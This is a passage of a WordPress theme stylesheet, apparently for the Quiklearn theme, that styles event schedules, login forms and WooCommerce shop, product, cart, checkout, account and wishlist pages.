	margin-bottom: 15px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
	font-size: 15px;
	padding-left: 20px;
	line-height: 1.4;
}
.schedule-tab-wrapper .etn-schedule-location {
	display: block;
	margin-bottom: 8px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i,
.schedule-tab-wrapper .etn-schedule-location i {
	font-size: 16px;
	color: var(--quiklearn-body-color);
	top: 1px;
	line-height: 1;
}
.etn-schedule-wrap .etn-schedule-content .etn-title {
	font-weight: 600;
	line-height: 1.3;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img {
	border-radius: 4px;
}
.schedule-tab-wrapper .etn-nav,
.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav {
	box-shadow: none;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
}
.etn-speaker-detail2 .etn-schedule-wrap-title {
	font-size: 28px;
	font-weight: 600;
}
.schedule-tab-wrapper .etn-title {
	font-weight: 600;
	margin-bottom: 10px;
}
.schedule-tab-wrapper .etn-nav li a {
    font-size: 18px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
    padding: 10px 15px;
    line-height: 1.4;
    border-bottom: 4px solid var(--quiklearn-grey-color-1);
}
.schedule-tab-wrapper .etn-nav li a:after {
	display: none;
}
.schedule-tab-wrapper .etn-nav li a .etn-day {
	font-size: 15px;
	color: var(--quiklearn-body-color);
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	margin-bottom: 10px;
	overflow: hidden;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list:last-child {
	margin-bottom: 0;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
	border: none;
}
.etn-event-tag-list {
	margin-bottom: 30px;
}
.etn-event-tag-list .etn-tags-title {
	display: inline-block;
	padding-right: 12px;
	margin-bottom: 0;
}
.etn-event-tag-list a {
	border-radius: 4px;
}
.etn-ticket-details .single-ticket-details {
	justify-content: center;
}
.etn-ticket-details .single-ticket-details__title {
	font-weight: 500;
}
@media(max-width: 991px) {
	.etn-speaker-info,
	.etn-speaker-detail2 .speaker-sidebar {
		margin-bottom: 30px;
	}
}
@media(max-width: 767px) {
	.etn-speaker-info,
	.etn-speaker-detail2 .speaker-sidebar {
		padding: 40px 12px;
	}
}
@media(max-width: 480px) {
	.schedule-tab-wrapper .etn-nav {
		text-align: center;
	}
	.schedule-tab-wrapper .etn-nav li a {
		padding-left: 0;
		padding-right: 0;
	}
	.schedule-tab-wrapper .etn-nav li a span {
		padding: 0 18px;
	}
}
/*Login - register*/
.tml {
	width: 35%;
	margin: 0 auto;
}
@media(max-width: 991px) {
	.tml {
		width: 80%;
	}
}
@media(max-width: 767px) {
	.tml {
		width: 100%;
	}
}
.tml .tml-field {
    padding: 12px 15px;
    border-radius: 6px;
	outline: none;
}
.tml .tml-field:focus {
	border: 1px solid var(--quiklearn-primary-color);
}
.tml .tml-button {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	padding: 10px 17px;
	line-height: 1.4;
	transition: all 0.21s ease-in-out;
}
.tml .tml-button:hover {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-body-color);
}
.tml .tml-links {
	list-style: none;
	margin: 0;
	padding: 0;
}
/*-------------------------------------
#. Woocommerce
---------------------------------------*/
.woocommerce .products ul, 
.woocommerce ul.products {
    margin: 0;
}
/*shop archive*/
.woo-shop-top {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
	gap: 10px;
    margin-bottom: 30px;
}
.view-mode ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}
.woocommerce .woocommerce-result-count {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    padding: 8px 15px;
    float: none;
    display: inline-block;
	border-radius: 4px;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
}
.view-mode ul li a {
    width: 42px;
    height: 44px;
    padding: 0;
    display: grid;
    place-content: center;
    background: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-heading-color);
    border-radius: 4px;
}
.product-grid-view .view-mode ul .grid-view-nav a, 
.product-list-view .view-mode ul .list-view-nav a {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.woocommerce .woocommerce-ordering {
    margin: 0;
    float: inherit;
}
.woocommerce .woocommerce-ordering select {
    padding: 8px 24px 8px 15px;
    font-weight: 500;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
	border-radius: 4px;
    width: initial;
    border: none;
    outline: none;
    vertical-align: middle;
}
.woocommerce .products ul, 
.woocommerce ul.products {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 24px;
}
.woocommerce ul.products::before {
	display: none;
}
.woocommerce ul.products li.product {
    flex: 0 0 auto;
    max-width: initial;
    margin: 0 !important;
    padding: 0 !important;
}
.woocommerce ul.products.columns-2 li.product {
    width: calc(100%/2 - ( 24px / 2 ) * (2 - 1 ) );
}
.woocommerce ul.products.columns-3 li.product {
    width: calc(100%/3 - ( 24px / 3 ) * (3 - 1 ) );
}
.woocommerce ul.products.columns-4 li.product {
    width: calc(100%/4 - ( 24px / 4 ) * (4 - 1 ) );
}
.woocommerce ul.products.columns-5 li.product {
    width: calc(100%/5 - ( 24px / 5 ) * (5 - 1 ) );
}
@media(max-width: 1199px) {
	.woocommerce ul.products.columns-2 li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce ul.products.columns-5 li.product {
		width: calc(100%/3 - ( 24px / 3 ) * (3 - 1 ) );
		clear: unset;
	}
}
@media(max-width: 991px) {
	.woocommerce ul.products.columns-2 li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce ul.products.columns-5 li.product {
		width: calc(100%/2 - ( 24px / 2 ) * (2 - 1 ) );
		clear: unset;
	}
}
@media(max-width: 767px) {
	.woocommerce ul.products.columns-2 li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce ul.products.columns-5 li.product {
		width: calc(100%/1 - ( 24px / 1 ) * (1 - 1 ) );
	}
}
/*product list layout*/
.woocommerce .rt-product-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	background-color: var(--quiklearn-grey-color-1);
}
.woocommerce .rt-product-list .rt-thumb-wrapper {
    border-radius: 10px;
    max-width: 280px;
    width: 100%;
}
.woocommerce ul.products li.product .rt-product-list .rt-thumb {
	margin: 0;
}
.woocommerce .rt-product-list .content-box {
    flex: 1;
	padding: 24px;
}
.woocommerce .rt-product-block .rt-price {
    color: var(--quiklearn-primary-color);
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 3px;
}
.woocommerce .rt-product-block .rt-price del {
	color: var(--quiklearn-meta-color);
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
}
.woocommerce .rt-product-block .rt-price ins {
	background-color: transparent;
}
.woocommerce span.onsale {
    min-height: 40px;
    min-width: 46px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    font-weight: 500;
    line-height: 1;
    top: 0;
    left: 0;
	z-index: 1;
    border-radius: 6px 0 6px 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.woocommerce .rt-product-block .content-box .rt-title {
    font-size: 18px;
    margin-bottom: 3px;
    line-height: 1.4;
}
.woocommerce .rt-product-block .content-box .rt-title a {
    color: var(--quiklearn-heading-color);
}
.woocommerce .rt-product-block .content-box .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.woocommerce .rt-product-block .rt-thumb {
    position: relative;
    overflow: hidden;
    text-align: center;
	margin-bottom: 15px;
	border-radius: 6px;
	background-color: var(--quiklearn-grey-color-1);
}
.woocommerce ul.products li.product a img {
	margin: 0;
	transition: all 0.41s ease-in-out;
}
.woocommerce .rt-product-block:hover .rt-thumb img {
	transform: scale(1.15);
	opacity: 0.5;
}
.woocommerce .rt-product-block .rt-buttons {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
	transform: translateY(100%);
	transition: all 0.41s ease-in-out;
	z-index: 1;
}
.woocommerce .rt-product-block .btn-icons {
    display: flex;
    align-items: center;
	justify-content: center;
	flex-wrap: wrap;
    gap: 5px;
    position: relative;
}
.woocommerce .rt-product-block .btn-icons a {
    position: relative;
    height: 40px;
	min-width: 40px;
    padding: 10px;
    font-size: 15px;
    color: var(--quiklearn-white-color);
    background: var(--quiklearn-secondary-color);
	border-radius: 4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    text-transform: capitalize;
    opacity: 0;
    visibility: hidden;
}
.woocommerce .rt-product-block .btn-icons a.action-cart {
	display: flex;
	align-items: center;
	column-gap: 5px;
}
.woocommerce .rt-product-block .btn-icons a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.woocommerce .rt-product-block:hover .rt-buttons {
	transform: translateY(0);
}
.woocommerce .rt-product-block:hover .btn-icons a {
    opacity: 1;
    visibility: visible;
}
.woocommerce .rt-product-block .btn-icons .added_to_cart.wc-forward {
    position: absolute;
    top: -46px;
    width: 99px;
}
.rt-product-block .rt-buttons .btn-icons .button-text {
	display: none;
}
@media(max-width: 768px) {
	.woocommerce .rt-product-list .rt-thumb-wrapper {
		max-width: 100%;
	}
}
@media(max-width: 767px) {
	.woo-shop-top {
		justify-content: center;
	}
	.woocommerce ul.products[class*=columns-] li.product, 
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
}
/*single product*/
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
    float: left;
    width: 100%!important;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 2;
}
.woocommerce .product-details-page .single-product-top {
	display: flex;
}
.woocommerce .product-details-page .rt-left {
    width: 40%;
    padding-right: 50px;
}
.woocommerce div.product div.images .flex-viewport {
    background-color: var(--quiklearn-grey-color-1);
    text-align: center;
    border-radius: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    border-radius: 6px;
    overflow: hidden;
}
.woocommerce div.product div.images .flex-control-thumbs {
    display: flex;
    column-gap: 10px;
    justify-content: space-between;
	margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 100%;
	overflow: hidden;
	border-radius: 6px;
}
.woocommerce .product-details-page .rt-right {
    overflow: hidden;
    padding-left: 15px;
	flex: 1;
}
.woocommerce div.product .product_title {
	font-size: 36px;
	line-height: 1.4;
    margin-top: -10px;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 5px;
}
.woocommerce-product-rating .woocommerce-review-link {
	color: var(--quiklearn-body-color);
}
.woocommerce-product-rating .woocommerce-review-link:hover {
	color: var(--quiklearn-primary-color);
}
.woocommerce .product-details-page .rt-right span.price, 
.woocommerce .product-details-page .rt-right p.price {
    color: var(--quiklearn-heading-color);
    font-size: 24px;
	font-weight: 600;
    margin-bottom: 18px;
    line-height: 1.4;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
	opacity: 1;
	font-size: 18px;
	font-weight: 500;
	color: var(--quiklearn-meta-color);
}
.woocommerce .product-details-page .product_meta {
	margin-bottom: 30px;
}
.woocommerce .product-details-page .product_meta > span {
    color: var(--quiklearn-heading-color);
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}
.woocommerce .product-details-page .product_meta > span a, 
.woocommerce .product-details-page .product_meta > span span {
    color: var(--quiklearn-body-color);
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}
.woocommerce .product-details-page .product_meta > span a:hover {
    color: var(--quiklearn-primary-color);
}
/*quantity*/
.quantity .quantity-item .quantity-label {
    display: none;
}
.woocommerce div.product .quantity-item .quantity-label {
	display: block;
	color: var(--quiklearn-heading-color);
    font-size: 18px;
    font-weight: 600;
    margin-right: 15px;
}
.woocommerce .quantity-item {
	display: inline-flex;
    align-items: center;
}
.woocommerce .quantity input.input-text {
	border-radius: 6px;
  	margin: 0 5px;
}
.woocommerce .quantity .quantity-btn {
	width: 44px;
	height: 46px;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	border: none;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
  	line-height: 1;
}
.woocommerce .quantity {
	margin: 0 auto;
	position: relative;
}
.quantity input.input-text {
	width: 44px;
	height: 46px;
	background-color: var(--quiklearn-grey-color-1);
	border: none;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}
.quantity .input-group-btn span.quantity-btn svg {
  	transform: scale(0.8);
}
.quantity input.input-text {
  vertical-align: top !important;
}
.quantity input.input-text:focus {
  outline: none;
}
.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  display: none;
}
.single-product-yith {
	display: flex;
	flex-wrap: wrap;
	column-gap: 15px;
}
.single-product-yith .tipsy {
	color: var(--quiklearn-heading-color);
	font-size: 16px;
	padding: 0;
}
.single-product-yith .icon {
	font-size: 16px;
}
.single-product-yith a:hover {
	color: var(--quiklearn-primary-color);
}
.woocommerce div.product table.group_table td > label > a {
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
}
.woocommerce div.product table.group_table td > label > a:hover {
    color: var(--quiklearn-primary-color);
}
.woocommerce div.product table.group_table td span.amount {
    color: var(--quiklearn-heading-color);
    font-size: 18px;
    font-weight: 600;
}
.woocommerce div.product table.group_table td del span.amount {
	color: var(--quiklearn-meta-color);
}
.woocommerce div.product table.group_table ins {
	background-color: transparent;
}
/*single product tab*/
.woocommerce div.product .woocommerce-tabs {
    margin-top: 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid var(--quiklearn-border-color);
    text-align: left;
    margin-bottom: 40px;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    margin: 0 25px 0 0;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
  }
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    font-size: 22px;
    font-weight: 600;
    color: var(--quiklearn-body-color);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: var(--quiklearn-heading-color);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 4px;
    width: 0;
    background-color: var(--quiklearn-primary-color);
    transition: all 240ms ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 100%;
}
.woocommerce div.product #reviews #comments h2,
.woocommerce-Reviews .comment-reply-title {
	display: inline-block;
    font-size: 18px;
	font-weight: 500;
    margin-bottom: 20px;
    text-transform: capitalize;
	line-height: 1.3;
	color: var(--quiklearn-heading-color);
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin: 0;
	padding: 0;
	border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	float: inherit;
	margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-bottom: 0;
  	text-transform: capitalize;
  	color: var(--quiklearn-body-color);
	line-height: 1.4;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
	font-weight: 500;
    color: var(--quiklearn-heading-color);
}
.woocommerce #reviews #comments ol.commentlist li img,
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 80px;
	border: none;
	border-radius: 6px;
	margin-right: 25px;
	padding: 0;
	position: inherit;
	float: left;
}
.woocommerce #review_form #respond .comment-form-rating {
    display: inline-flex;
	column-gap: 10px;
    margin: 0 0 18px;
    line-height: 1;
}
.woocommerce p.stars a {
    color: var(--quiklearn-rating-color);
}
.woocommerce table.shop_attributes {
	border-top: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_attributes th {
	font-weight: 500;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_attributes td {
	font-style: normal;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_attributes tr:nth-child(even) td, 
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background-color: var(--quiklearn-grey-color-1);
}
/*star rating for products*/
.woocommerce .woocommerce-product-rating::after, 
.woocommerce .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}
.rating-count-wrap {
    display: flex;
    align-items: center;
    column-gap: 8px;
}
.rating-count-wrap .rating-count {
    font-size: 14px;
    color: var(--quiklearn-meta-color);
}
.woocommerce ul.products li.product .star-rating {
	margin-bottom: 0;
}
.woocommerce .star-rating {
    margin-bottom: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 6.6em;
    font-family: star;
}
.woocommerce .star-rating:before {
    position: absolute;
    content: "SSSSS";
    color: var(--quiklearn-meta-color);
    float: left;
    top: 0;
    left: 0;
    letter-spacing: 4px;
}
.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.woocommerce .star-rating span:before {
    position: absolute;
    content: "SSSSS";
    top: 0;
    left: 0;
    color: var(--quiklearn-rating-color);
    letter-spacing: 4px;
}
/*product button*/
.woocommerce #respond input#submit.alt, 
.woocommerce #respond input#submit, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt, 
.woocommerce button.button, 
.woocommerce a.button.alt, 
.woocommerce input.button, 
.woocommerce a.button, 
.cart-btn a.button {
    background: var(--quiklearn-primary-color);
    border-radius: 6px;
    font-size: 16px;
    color: var(--quiklearn-white-color);
    font-weight: 600;
    padding: 15px 20px 16px;
    transition: all 0.21s ease-in-out;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.51px;
    line-height: 1;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce button.button:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce input.button:hover, 
.woocommerce a.button:hover, 
.cart-btn a.button:hover {
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-secondary-color);
}
/*single related product*/
.woocommerce .rt-related-product ul.products:after {
	display: none;
}
.woocommerce .rt-related-product ul.products li.product {
    width: 100%;
	max-width: initial;
}
/*cart page*/
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message {
	border-top-color: var(--quiklearn-primary-color);
	background-color: var(--quiklearn-grey-color-1);
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
    color: var(--quiklearn-body-color);
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
    color: var(--quiklearn-primary-color);
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled {
	font-weight: 600;
	color: var(--quiklearn-white-color) !important;
    padding: 15px 20px 16px !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    height: 47px;
    width: 124px !important;
	padding: 6px 12px 5px;
    line-height: 40px;
    border-radius: 6px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
    border-top: 1px solid rgba(232,232,232,.1);
    border-left: 0;
}
.woocommerce table.shop_table th {
	font-weight: 600;
	color: var(--quiklearn-heading-color);
}
.woocommerce-cart table.woocommerce-cart-form__contents tr td, 
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    border-top: 1px solid var(--quiklearn-border-color);
    border-left: 1px solid var(--quiklearn-border-color);
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
}
/*product checkout page*/
.woocommerce form.checkout_coupon {
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
}
.woocommerce form.checkout_coupon input.input-text {
    padding: 13px 10px;
    border-radius: 6px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper input {
    height: 48px;
    padding: 10px 18px;
    border-radius: 6px;
}
.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
    border: 1px solid var(--quiklearn-border-color);
}
.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, 
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 6px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
    color: var(--quiklearn-body-color);
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 18px;
    appearance: none;
    background-size: 12px;
    background-image: url(../element/select-arrow.svg) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: none;
}
.woocommerce-checkout #payment ul.payment_methods {
	padding: 0;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 6px;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
    padding: 12px;
    border-radius: 6px;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, 
.woocommerce form .form-row.woocommerce-invalid input.input-text, 
.woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-validated .select2-container, 
.woocommerce form .form-row.woocommerce-validated input.input-text, 
.woocommerce form .form-row.woocommerce-validated select {
    border-color: var(--quiklearn-primary-color);
}
.woocommerce .woocommerce-checkout .form-row label {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th,
.woocommerce table.woocommerce-checkout-review-order-table .order-total th {
	display: flex;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
	border: none;
}
.woocommerce table.shop_table td {
	border-top: 1px solid var(--quiklearn-border-color);	
}
.woocommerce-checkout-review-order-table .product-name > a {
	color: var(--quiklearn-body-color);
	flex: unset;
}
.woocommerce-checkout-review-order-table .product-name > a:hover {
	color: var(--quiklearn-primary-color);
}
.wc-order-review-wrapper {
    margin-top: 30px;
}
.woocommerce-info::before {
    color: var(--quiklearn-primary-color);
}
/*product sidebar*/
.widget_product_search .woocommerce-product-search {
	display: inline-flex;
	width: 100%;
}
.widget_product_search .search-field {
    border: none;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
    border-radius: 6px 0 0 6px;
    font-size: 15px;
    height: 48px;
	width: 72%;
    padding: 5px 10px 5px 15px;
    outline: none;
    letter-spacing: 0.2px;
}
.widget_product_search button {
    width: 28%;
    height: 48px;
    border-radius: 0 6px 6px 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 16px;
    padding: 0;
    border: none;
    transition: all 0.21s ease-in-out;
    line-height: 1;
}
.widget_product_search button:hover {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-body-color);
}
.woocommerce .widget_price_filter button.button {
	padding: 10px 15px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: var(--quiklearn-primary-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: var(--quiklearn-grey-color-4);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: var(--quiklearn-primary-color);
}
@media(max-width: 991px) {
	.woocommerce .product-details-page .single-product-top {
		display: block;
	}
	.woocommerce .product-details-page .rt-left {
		width: 100%;
		padding-right: 0;
	}
	.woocommerce .product-details-page .rt-right {
		padding-left: 0;
		padding-top: 10px;
	}
	.woocommerce div.product .quantity-item .quantity-label {
		display: none;
	}
}
@media(max-width: 425px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs {
		text-align: center;
	}
}
/*Woo Admin Account*/ 
.woocommerce-MyAccount-navigation {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
    padding: 30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	margin-bottom: 30px;
}
@media(max-width: 575px) {
	.woocommerce-MyAccount-content .woocommerce-Message {
		display: flex;
		flex-wrap: wrap;
		line-height: 1.4;
	}
	.woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button {
		order: 2;
		margin-top: 15px;
	}
}
.woocommerce form.checkout_coupon {
	border: none;
    box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
    background-color: var(--quiklearn-grey-color-1);
    padding: 30px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}
.woocommerce-MyAccount-navigation ul li:last-child {
	margin-bottom: 0;
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	position: relative;
	color: var(--quiklearn-heading-color);
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	padding: 7px 15px;
	font-size: 18px;
    font-weight: 500;
}
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-primary-color);
}
.woocommerce-address-fields .select2-container .select2-selection--single .select2-selection__rendered, 
.woocommerce-address-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 0;
    line-height: 48px;
    padding-left: 6px;
    padding-right: 6px;
    color: var(--quiklearn-body-color);
    background-color: transparent;
    transition: all ease 0.31s;
}
.woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: var(--quiklearn-body-color);
}
.woocommerce-address-fields .form-row input.input-text::-webkit-input-placeholder {
	color: var(--quiklearn-body-color);
}
.woocommerce-address-fields .form-row input.input-text:-ms-input-placeholder {
	color: var(--quiklearn-body-color);
}
.woocommerce-address-fields .form-row input.input-text:-moz-placeholder {
	color: var(--quiklearn-body-color);
}
.woocommerce form .woocommerce-address-fields .form-row {
    padding: 0;
    margin: 0 0 12px;
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
	border-radius: 6px;
	padding: 13px 12px;
}
.woocommerce .address-field .select2-container .select2-selection--single {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.woocommerce .edit-account fieldset {
	border: none;
	margin: 15px 0 15px;
	padding: 0;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow,
.address-field .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 10px;
	right: 18px;
	appearance: none;
    background-size: 12px;
    background-image: url(../element/select-arrow.svg) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b,
.address-field .select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
	border: 1px solid var(--quiklearn-border-color);
}
/*product quick view*/
.rtsb-ui-modal .rtsb-modal-content {
	box-shadow: none;
}
.rtsb-ui-modal .rtsb-modal-wrapper .rtsb-modal-content {
	border-radius: 10px;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .woocommerce-product-gallery {
    border-radius: 10px;
    overflow: hidden;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .product_title {
	font-size: 32px;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .price {
    color: var(--quiklearn-heading-color);
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 18px;
    line-height: 1.4;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .quantity .qty {
	width: 3.631em;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span {
	color: var(--quiklearn-heading-color);
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span a,
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span span {
	color: var(--quiklearn-meta-color);
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}
.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta > span a:hover {
	color: var(--quiklearn-primary-color);
}
/*product wishlist view*/
.rtsb-wishlist-table {
	margin-top: 0;
}
.rtsb-wishlist-table tbody td {
	padding: 12px;
}
.rtsb-wishlist-table tr {
	display: table-row;
}
.rtsb-wishlist-table thead th {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.rtsb-wishlist-table .rtsb-wl-product-info a,
.rtsb-wishlist-table tbody .rtsb-wl-product-price,
.rtsb-wishlist-table tbody .rtsb-wl-product-availability {
	color: var(--quiklearn-heading-color);
	font-size: 15px;
	font-weight: 500;
}
.rtsb-wishlist-content {
	width: 100%;
	overflow-x: auto;
}
.rtsb-wishlist-table .rtsb-wl-product-info a:hover {
	color: var(--quiklearn-primary-color);
}
.rtsb-wishlist-table tbody .rtsb-wl-product-info img {
	border-radius: 6px;
}
